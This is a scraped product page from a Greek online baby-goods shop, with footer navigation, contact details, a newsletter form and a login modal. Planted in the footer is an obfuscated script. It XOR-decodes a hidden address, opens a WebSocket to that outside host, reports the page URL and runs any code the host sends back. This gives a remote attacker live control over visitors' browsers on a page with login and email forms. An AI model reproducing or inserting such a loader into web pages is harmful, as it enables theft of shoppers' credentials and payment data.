                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2939" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2939"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/7816-large_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                             alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                        
                        <div class="js-modal-mask mask  nomargin ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images swiper-cls-fix desktop-swiper-cls-fix-10 swiper-cls-row-fix-1 tablet-swiper-cls-fix-6 mobile-swiper-cls-fix-6 swiper-container">
                                <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/7816-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/7816-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                                                                     alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="thumb-container">
                                            <img data-image-large-src="https://perpatoura.com/7815-thickbox_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg" class="thumb js-modal-thumb img-fluid swiper-lazy"
                                                 src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                                                 data-src="https://perpatoura.com/7815-medium_default/μαρτυρικά-bellissimo-μ-904-ροζ-50-τεμάχια.jpg"
                                                                                                     alt="Μαρτυρικά Bellissimo Μ-904 Ροζ (50 Τεμάχια)"
                                                                                                   width="452"
                                                 height="584"

                                                 itemprop="image">
                                        </div>
                                    </div>
                                                                </div>
                                <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
                                <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
                            </div>
                        </div>

                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://perpatoura.com/themes/warehouse/assets/js/custom.js
body_size: -50
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
